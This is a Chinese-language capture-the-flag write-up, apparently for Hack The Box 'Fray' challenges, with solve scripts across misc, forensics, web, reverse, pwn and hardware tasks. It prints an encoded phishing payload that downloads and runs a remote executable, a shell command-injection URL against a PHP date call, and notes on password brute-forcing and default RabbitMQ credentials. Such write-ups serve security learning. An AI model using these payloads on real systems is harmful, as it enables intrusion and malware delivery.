Misc
Character
题目
Security through Induced Boredom is a personal favourite approach of mine. Not as exciting as something like The Fray, but I love making it as tedious as possible to see my secrets, so you can only get one character at a time!
题解
每次输入一个序号,返回一个字母,脚本循环获取。
import socket
import time
# 定义服务器的IP地址和端口
SERVER_IP = '83.136.251.145'
SERVER_PORT = 50432
# 创建一个socket对象
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
# 连接到服务器
s.connect((SERVER_IP, SERVER_PORT))
flag=""
# data = s.recv(1024)
# 循环读取服务器发送的数据
for i in range(106):
message_to_send = str(i).encode('utf-8')+b'\n'
s.sendall(message_to_send)
data = s.recv(1024) # 读取最多1024字节的数据
if not data:
break # 如果没有数据,则退出循环
ret=data.decode('utf-8')
if ret.__contains__('\n'):
temp=ret.split(": ")
f=""
if temp.__len__()==4:
f=temp[2]
if temp.__len__() == 3:
f = temp[1]
f=f.split("\n")[0]
flag += f
print(flag)
time.sleep(1)Stop Drop and Roll
题目
The Fray: The Video Game is one of the greatest hits of the last... well, we don't remember quite how long. Our "computers" these days can't run much more than that, and it has a tendency to get repetitive...
题解
题目会随机给出一个串,然后跟据给出的内容回复正确指令,用脚本跑就行,要跑750轮。
import socket
import socks
import time
# 定义服务器的IP地址和端口
SERVER_IP = '94.237.62.237'
SERVER_PORT = 47530
# 创建一个socket对象
socks.set_default_proxy(socks.SOCKS5,'127.0.0.1',21881)
socket.socket=socks.socksocket
# with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
# 连接到服务器
s=socket.create_connection((SERVER_IP,SERVER_PORT))
flag=""
data = s.recv(1024)
time.sleep(2)
message_to_send = b'y\n'
s.sendall(message_to_send)
time.sleep(2)
data = s.recv(1024)
time.sleep(2)
while 1:
temp=data.decode('utf-8')
print(temp)
com=""
ret=""
if temp[0]=="O":
com=temp.split('\n')[1]
com=com.split(',')
for c in com:
c=c.replace(" ", "")
if c == "GORGE":
ret=ret+"STOP-"
else:
if c == "PHREAK":
ret = ret + "DROP-"
else:
if c == "FIRE":
ret = ret + "ROLL-"
else:
com = temp.split('\n')[0]
com = com.split(',')
for c in com:
c = c.replace(" ", "")
if c == "GORGE":
ret = ret + "STOP-"
else:
if c == "PHREAK":
ret = ret + "DROP-"
else:
if c == "FIRE":
ret = ret + "ROLL-"
time.sleep(2)
ret=ret[:-1]
print(ret)
message_to_send = ret.encode('utf-8')+b'\n'
s.sendall(message_to_send)
time.sleep(2)

data = s.recv(1024)An unusual sighting
题目
As the preparations come to an end, and The Fray draws near each day, our newly established team has started work on refactoring the new CMS application for the competition. However, after some time we noticed that a lot of our work mysteriously has been disappearing! We managed to extract the SSH Logs and the Bash History from our dev server in question. The faction that manages to uncover the perpetrator will have a massive bonus come competition!
题解
题目问了多个问题,跟据ssh日志和bash日志回答即可。
Forensics
Urgent
题目
In the midst of Cybercity's "Fray," a phishing attack targets its factions, sparking chaos. As they decode the email, cyber sleuths race to trace its source, under a tight deadline. Their mission: unmask the attacker and restore order to the city. In the neon-lit streets, the battle for cyber justice unfolds, determining the factions' destiny.
题解
PGh0bWw+DQo8aGVhZD4NCjx0aXRsZT48L3RpdGxlPg0KPGJvZHk+DQo8c2NyaXB0IGxhbmd1YWdl
PSJKYXZhU2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPg0KZG9jdW1lbnQud3JpdGUodW5l
c2NhcGUoJyUzYyU2OCU3NCU2ZCU2YyUzZSUwZCUwYSUzYyU2OCU2NSU2MSU2NCUzZSUwZCUwYSUz
YyU3NCU2OSU3NCU2YyU2NSUzZSUyMCUzZSU1ZiUyMCUzYyUyZiU3NCU2OSU3NCU2YyU2NSUzZSUw
ZCUwYSUzYyU2MyU2NSU2ZSU3NCU2NSU3MiUzZSUzYyU2OCUzMSUzZSUzNCUzMCUzNCUyMCU0ZSU2
ZiU3NCUyMCU0NiU2ZiU3NSU2ZSU2NCUzYyUyZiU2OCUzMSUzZSUzYyUyZiU2MyU2NSU2ZSU3NCU2
NSU3MiUzZSUwZCUwYSUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU2YyU2MSU2ZSU2NyU3NSU2MSU2
NyU2NSUzZCUyMiU1NiU0MiU1MyU2MyU3MiU2OSU3MCU3NCUyMiUzZSUwZCUwYSU1MyU3NSU2MiUy
MCU3NyU2OSU2ZSU2NCU2ZiU3NyU1ZiU2ZiU2ZSU2YyU2ZiU2MSU2NCUwZCUwYSUwOSU2MyU2ZiU2
ZSU3MyU3NCUyMCU2OSU2ZCU3MCU2NSU3MiU3MyU2ZiU2ZSU2MSU3NCU2OSU2ZiU2ZSUyMCUzZCUy
MCUzMyUwZCUwYSUwOSU0MyU2ZiU2ZSU3MyU3NCUyMCU0OCU0OSU0NCU0NCU0NSU0ZSU1ZiU1NyU0
OSU0ZSU0NCU0ZiU1NyUyMCUzZCUyMCUzMSUzMiUwZCUwYSUwOSU1MyU2NSU3NCUyMCU0YyU2ZiU2
MyU2MSU3NCU2ZiU3MiUyMCUzZCUyMCU0MyU3MiU2NSU2MSU3NCU2NSU0ZiU2MiU2YSU2NSU2MyU3
NCUyOCUyMiU1NyU2MiU2NSU2ZCU1MyU2MyU3MiU2OSU3MCU3NCU2OSU2ZSU2NyUyZSU1MyU1NyU2
MiU2NSU2ZCU0YyU2ZiU2MyU2MSU3NCU2ZiU3MiUyMiUyOSUwZCUwYSUwOSU1MyU2NSU3NCUyMCU1
MyU2NSU3MiU3NiU2OSU2MyU2NSUyMCUzZCUyMCU0YyU2ZiU2MyU2MSU3NCU2ZiU3MiUyZSU0MyU2
ZiU2ZSU2ZSU2NSU2MyU3NCU1MyU2NSU3MiU3NiU2NSU3MiUyOCUyOSUwZCUwYSUwOSU1MyU2NSU3
MiU3NiU2OSU2MyU2NSUyZSU1MyU2NSU2MyU3NSU3MiU2OSU3NCU3OSU1ZiUyZSU0OSU2ZCU3MCU2
NSU3MiU3MyU2ZiU2ZSU2MSU3NCU2OSU2ZiU2ZSU0YyU2NSU3NiU2NSU2YyUzZCU2OSU2ZCU3MCU2
NSU3MiU3MyU2ZiU2ZSU2MSU3NCU2OSU2ZiU2ZSUwZCUwYSUwOSU1MyU2NSU3NCUyMCU2ZiU2MiU2
YSU1MyU3NCU2MSU3MiU3NCU3NSU3MCUyMCUzZCUyMCU1MyU2NSU3MiU3NiU2OSU2MyU2NSUyZSU0
NyU2NSU3NCUyOCUyMiU1NyU2OSU2ZSUzMyUzMiU1ZiU1MCU3MiU2ZiU2MyU2NSU3MyU3MyU1MyU3
NCU2MSU3MiU3NCU3NSU3MCUyMiUyOSUwZCUwYSUwOSU1MyU2NSU3NCUyMCU2ZiU2MiU2YSU0MyU2
ZiU2ZSU2NiU2OSU2NyUyMCUzZCUyMCU2ZiU2MiU2YSU1MyU3NCU2MSU3MiU3NCU3NSU3MCUyZSU1
MyU3MCU2MSU3NyU2ZSU0OSU2ZSU3MyU3NCU2MSU2ZSU2MyU2NSU1ZiUwZCUwYSUwOSU1MyU2NSU3
NCUyMCU1MCU3MiU2ZiU2MyU2NSU3MyU3MyUyMCUzZCUyMCU1MyU2NSU3MiU3NiU2OSU2MyU2NSUy
ZSU0NyU2NSU3NCUyOCUyMiU1NyU2OSU2ZSUzMyUzMiU1ZiU1MCU3MiU2ZiU2MyU2NSU3MyU3MyUy
MiUyOSUwZCUwYSUwOSU0NSU3MiU3MiU2ZiU3MiUyMCUzZCUyMCU1MCU3MiU2ZiU2MyU2NSU3MyU3
MyUyZSU0MyU3MiU2NSU2MSU3NCU2NSUyOCUyMiU2MyU2ZCU2NCUyZSU2NSU3OCU2NSUyMCUyZiU2
MyUyMCU3MCU2ZiU3NyU2NSU3MiU3MyU2OCU2NSU2YyU2YyUyZSU2NSU3OCU2NSUyMCUyZCU3NyU2
OSU2ZSU2NCU2ZiU3NyU3MyU3NCU3OSU2YyU2NSUyMCU2OCU2OSU2NCU2NCU2NSU2ZSUyMCUyOCU0
ZSU2NSU3NyUyZCU0ZiU2MiU2YSU2NSU2MyU3NCUyMCU1MyU3OSU3MyU3NCU2NSU2ZCUyZSU0ZSU2
NSU3NCUyZSU1NyU2NSU2MiU0MyU2YyU2OSU2NSU2ZSU3NCUyOSUyZSU0NCU2ZiU3NyU2ZSU2YyU2
ZiU2MSU2NCU0NiU2OSU2YyU2NSUyOCUyNyU2OCU3NCU3NCU3MCU3MyUzYSUyZiUyZiU3MyU3NCU2
MSU2ZSU2NCU3NSU2ZSU2OSU3NCU2NSU2NCUyZSU2OCU3NCU2MiUyZiU2ZiU2ZSU2YyU2OSU2ZSU2
NSUyZiU2NiU2ZiU3MiU2ZCU3MyUyZiU2NiU2ZiU3MiU2ZCUzMSUyZSU2NSU3OCU2NSUyNyUyYyUy
NyUyNSU2MSU3MCU3MCU2NCU2MSU3NCU2MSUyNSU1YyU2NiU2ZiU3MiU2ZCUzMSUyZSU2NSU3OCU2
NSUyNyUyOSUzYiU1MyU3NCU2MSU3MiU3NCUyZCU1MCU3MiU2ZiU2MyU2NSU3MyU3MyUyMCUyNyUy
NSU2MSU3MCU3MCU2NCU2MSU3NCU2MSUyNSU1YyU2NiU2ZiU3MiU2ZCUzMSUyZSU2NSU3OCU2NSUy
NyUzYiUyNCU2NiU2YyU2MSU2NyUzZCUyNyU0OCU1NCU0MiU3YiUzNCU2ZSUzMCU3NCU2OCUzMyU3
MiU1ZiU2NCUzNCU3OSU1ZiUzNCU2ZSUzMCU3NCU2OCUzMyU3MiU1ZiU3MCU2OCUzMSU3MyU2OCU2
OSUzMSU2ZSU2NyU1ZiUzNCU3NCU3NCUzMyU2ZCU3MCU1NCU3ZCUyMiUyYyUyMCU2ZSU3NSU2YyU2
YyUyYyUyMCU2ZiU2MiU2YSU0MyU2ZiU2ZSU2NiU2OSU2NyUyYyUyMCU2OSU2ZSU3NCU1MCU3MiU2
ZiU2MyU2NSU3MyU3MyU0OSU0NCUyOSUwZCUwYSUwOSU3NyU2OSU2ZSU2NCU2ZiU3NyUyZSU2MyU2
YyU2ZiU3MyU2NSUyOCUyOSUwZCUwYSU2NSU2ZSU2NCUyMCU3MyU3NSU2MiUwZCUwYSUzYyUyZiU3
MyU2MyU3MiU2OSU3MCU3NCUzZSUwZCUwYSUzYyUyZiU2OCU2NSU2MSU2NCUzZSUwZCUwYSUzYyUy
ZiU2OCU3NCU2ZCU2YyUzZSUwZCUwYScpKTsNCjwvc2NyaXB0Pg0KPC9ib2R5Pg0KPC9odG1sPg0K
DQoNCg0KDQoNCg==附件是电子邮件,base64加密,解密后再URL解密即可看到flag。
Pursue The Tracks
题目
Luxx, leader of The Phreaks, immerses himself in the depths of his computer, tirelessly pursuing the secrets of a file he obtained accessing an opposing faction member workstation. With unwavering determination, he scours through data, putting together fragments of information trying to take some advantage on other factions. To get the flag, you need to answer the questions from the docker instance.
题解
给了一个mfz文件,使用Mft2Csv工具恢复为csv后回答问题即可。 https://github.com/jschicht/Mft2Csv
Web
TimeKORP
题目
TBD
题解
对题目给出的代码进行审计,可以发现是对传入的format参数与date '+ 传参 ' 2>&1 进行拼接,因此只需要传入'; command ' ,中间部分即可执行任意命令。
class TimeModel
{
public function __construct($format)
{
$this->command = "date '+" . $format . "' 2>&1";
}
public function getTime()
{
$time = exec($this->command);
$res = isset($time) ? $time : '?';
return $res;
}
}构造payload:http://94.237.54.30:55391/?format=%H:%M:%S%27%20;cat%20../flag%27 获得flag。

KORP Terminal
题目
Your faction must infiltrate the KORP™ terminal and gain access to the Legionaries' privileged information and find out more about the organizers of the Fray. The terminal login screen is protected by state-of-the-art encryption and security protocols.
题解
页面给了一个登录框,直接爆破admin的密码即可登录获得flag。


Flag Command
题目
Embark on the "Dimensional Escape Quest" where you wake up in a mysterious forest maze that's not quite of this world. Navigate singing squirrels, mischievous nymphs, and grumpy wizards in a whimsical labyrinth that may lead to otherworldly surprises. Will you conquer the enchanted maze or find yourself lost in a different dimension of magical challenges? The journey unfolds in this mystical escape!
题解
一个闯关类游戏,发现后面输入什么都会死,查看网站源码,对选项下断点。

运行到此处可以看见一个secret选项。
输入此option获得flag。

Reverse
LootStash
题目
A giant stash of powerful weapons and gear have been dropped into the arena - but there's one item you have in mind. Can you filter through the stack to get to the one thing you really need?
题解
IDA查看字符串窗口即可看见flag


BoxCutter
题目
You've received a supply of valuable food and medicine from a generous sponsor. There's just one problem - the box is made of solid steel! Luckily, there's a dumb automated defense robot which you may be able to trick into opening the box for you - it's programmed to only attack things with the correct label.
题解
逆向发现涉及三个16进制串,按特定顺序拼接后异或获得flag
file=[0x37,0x4A,0x02,0x5B,0x5B,0x03,0x54,0x68,0x04,0x5F,0x43,0x68,0x50,0x59,0x06,0x54,0x03,0x45,0x43,0x4C,0x75,0x63,0x7F]
res=""
for i in file:
t=i ^ 0x37
res=chr(t)+res
print(res)PackedAway
题目
To escape the arena's latest trap, you'll need to get into a secure vault - and quick! There's a password prompt waiting for you in front of the door however - can you unpack the password quick and get to safety?
题解
用DIE发现是UPX加壳程序,upx -d脱壳之后放到IDA里面查找字符串发现flag。
PWN
Tutorial
题目
Before we start, practice time!
题解
题目问了几个问题,下面列出答案。
[*] Question number 0x1:
Is it possible to get a negative result when adding 2 positive numbers in C? (y/n)
>> y
[*] Question number 0x2:
What's the MAX 32-bit Integer value in C?
>> bit Integer value in C?
>> 2147483647
[*] Question number 0x3:
What number would you get if you add INT_MAX and 1?
>> you add INT_MAX and 1?
>> -2147483648
[*] Question number 0x4:
What number would you get if you add INT_MAX and INT_MAX?
>> dd INT_MAX and INT_MAX?
>> -2
[*] Question number 0x5:
What's the name of this bug? (e.g. buffer overflow)
>> (e.g. buffer overflow)
>> integer overflow
[*] Question number 0x6:
What's the MIN 32-bit Integer value in C?
>> it Integer value in C?
>> -2147483648
[*] Question number 0x7:
What's the number you can add to INT_MAX to get the number -2147482312?
>> the number -2147482312?
>> 1337
HTB{gg_3z_th4nk5_f0r_th3_tut0r14l}Hardware
BunnyPass
题目

As you discovered in the PDF, the production factory of the game is revealed. This factory manufactures all the hardware devices and custom silicon chips (of common components) that The Fray uses to create sensors, drones, and various other items for the games. Upon arriving at the factory, you scan the networks and come across a RabbitMQ instance. It appears that default credentials will work.
题解

环境是RabbitMQ,跟据提示,可用默认用户名密码guest guest登录,查看数据最多的队列,读取队列消息得到flag。
Rids
题目
Upon reaching the factory door, you physically open the RFID lock and find a flash memory chip inside. The chip's package has the word W25Q128 written on it. Your task is to uncover the secret encryption keys stored within so the team can generate valid credentials to gain access to the facility.
题解
审计代码,是向芯片发送一个地址,获取芯片中存储的值,遍历一下试试,按100位的长度去爆。
import socket
import socks
import time
import json
# 定义服务器的IP地址和端口
SERVER_IP = '83.136.253.126'
SERVER_PORT = 32430
# 使用代理
# socks.set_default_proxy(socks.SOCKS5,'127.0.0.1',21881)
# socket.socket=socks.socksocket
# with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
# 连接到服务器
s=socket.create_connection((SERVER_IP,SERVER_PORT))
def exchange(hex_list, value=0):
# Configure according to your setup
host = '127.0.0.1' # The server's hostname or IP address
port = 1337 # The port used by the server
cs = 0 # /CS on A*BUS3 (range: A*BUS3 to A*BUS7)
usb_device_url = 'ftdi://ftdi:2232h/1'
# Convert hex list to strings and prepare the command data
command_data = {
"tool": "pyftdi",
"cs_pin": cs,
"url": usb_device_url,
"data_out": [hex(x) for x in hex_list], # Convert hex numbers to hex strings
"readlen": value
}
return json.dumps(command_data).encode('utf-8')
# Example command
for i in range(0x01,0xFF):
payload = exchange([i], 100)
s.sendall(payload)
data = s.recv(1024)
print(data.decode('utf-8'))[72, 84, 66, 123, 109, 51, 109, 48, 50, 49, 51, 53, 95, 53, 55, 48, 50, 51, 95, 53, 51, 99, 50, 51, 55, 53, 95, 102, 48, 50, 95, 51, 118, 51, 50, 121, 48, 110, 51, 95, 55, 48, 95, 53, 51, 51, 33, 64, 125, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255]
转字符得到flag。
文章评论